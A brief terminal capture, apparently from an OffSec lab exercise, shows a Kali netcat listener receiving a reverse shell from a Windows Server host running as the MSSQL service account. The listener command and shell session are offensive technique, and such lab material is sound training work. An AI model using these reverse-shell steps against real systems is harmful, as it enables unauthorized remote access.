 ┌──(root㉿kali)-[/home/kali/offsec/Challege1-Medtech]
└─# rlwrap -cAr nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.45.222] from (UNKNOWN) [192.168.167.121] 58096
Microsoft Windows [Version 10.0.20348.1006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt service\mssql$sqlexpress
C:\Windows\system32>